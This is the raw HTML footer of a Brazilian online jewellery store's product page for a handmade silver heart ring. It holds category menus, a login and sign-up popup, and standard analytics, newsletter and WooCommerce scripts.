		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167"><a href="#">Trend</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735"><a href="https://www.waufen.com.br/categoria-produto/piercings/">Piercings</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/">Pulseiras</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252"><a href="#">Coleções</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940"><a href="#">Formato</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941"><a href="#">Estilo</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in" title="Entrar">
			<span class="header-account-title">
				Entrar			</span>
		</a>
	
	</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243"><a href="https://www.waufen.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.waufen.com.br/faq/">FAQ – Dúvidas Frequentes</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXZSSWZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/da4f31a095b8efa51629f3b57/411b3bbed26c10074209ed26e.js");</script>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Entrar</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nome de usuário ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Lembre-me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ab302b7ad9" /><input type="hidden" name="_wp_http_referer" value="/produto/anel-de-coracao-feito-a-mao-prata-925/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acessar">Acessar</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.waufen.com.br/my-account/lost-password/">Perdeu sua senha?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Cadastre-se</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Endereço de e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Assinar nossa newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Seus dados pessoais serão usados para aprimorar a sua experiência em todo este site, para gerenciar o acesso a sua conta e para outros propósitos, como descritos em nossa <a href="https://www.waufen.com.br/politica-de-privacidade/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidade</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="0207e1c227" /><input type="hidden" name="_wp_http_referer" value="/produto/anel-de-coracao-feito-a-mao-prata-925/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Cadastre-se">Cadastre-se</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https://www.waufen.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"An\u00e9is","@id":"https://www.waufen.com.br/categoria-produto/aneis/"}},{"@type":"ListItem","position":3,"item":{"name":"An\u00e9is Prata 925","@id":"https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/"}},{"@type":"ListItem","position":4,"item":{"name":"Anel de cora\u00e7\u00e3o feito a m\u00e3o prata 925","@id":"https://www.waufen.com.br/produto/anel-de-coracao-feito-a-mao-prata-925/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=488768405984217&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Expandir tela"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartilhar"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.waufen.com.br/wp-content/mu-plugins/itau-boleto-registra-automatico/scripts/click-boleto.js?ver=1.0.1" id="evoch_itau_click_boleto-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.waufen.com.br\/wp-admin\/admin-ajax.php","nonce":"02ef7742e9","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-bis-main-js-extra">
/* <![CDATA[ */
var wc_bis_params = {"version":"1.0.2","wc_ajax_url":"/?wc-ajax=%%endpoint%%","registration_form_nonce":"1b3c9659d2"};
//# sourceURL=wc-bis-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/js/frontend/wc-bis-main.min.js?ver=1.0.2" id="wc-bis-main-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"BRL","value":0,"items":[{"item_id":23778,"item_name":"Anel de coração feito a mão prata 925","sku":"6384-D","price":0,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Anéis","id":23778}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
